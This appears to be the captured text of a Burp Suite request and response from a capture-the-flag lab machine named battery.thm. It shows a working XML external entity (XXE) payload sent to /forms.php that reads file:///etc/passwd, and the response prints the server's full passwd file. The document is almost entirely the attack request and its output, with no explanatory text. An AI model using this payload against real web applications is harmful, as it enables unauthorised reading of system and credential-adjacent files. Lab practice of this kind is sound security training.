 Send Cancel < > Target: http://battery.thm ?
Request
Raw Params Headers Hex
1 POST /forms.php HTTP/1.1
2 Host: battery.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://battery.thm/forms.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 153
10 Connection: close
11 Cookie: PHPSESSID=or6e499hobli7tir31hoqs5s75
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY batman SYSTEM 'file:///etc/passwd'>]><root>
<name>
22
</name>
<search>
&batman;
</search>
</root>
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
117
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!
? Sorry, account 1 match Pretty
Done 3,913 bytes | 261 millis